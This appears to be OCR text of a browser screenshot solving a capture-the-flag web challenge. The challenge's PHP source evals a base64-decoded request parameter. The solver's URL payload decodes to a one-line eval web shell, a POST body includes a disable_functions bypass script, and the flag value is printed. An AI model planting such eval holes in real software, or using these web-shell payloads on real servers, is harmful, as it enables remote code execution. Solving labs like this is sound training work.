 不安全 | 115074dc-59ff-440d-9275-e6e1914f4035.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbJ2ExYmF0cjBzcyddKTs=
应用 YouTube 翻译 网安 XSS C/C++ SQL hcj
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); flag{75f88321-147a-4dfd-ac5f-4b21f8e9383e}
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://115074dc-59ff-440d-9275-e6e1914f4035.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbJ2ExYmF0cjBzcyddKTs=
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a1batr0ss=include("/tmp/php_disable_function_bypass.php");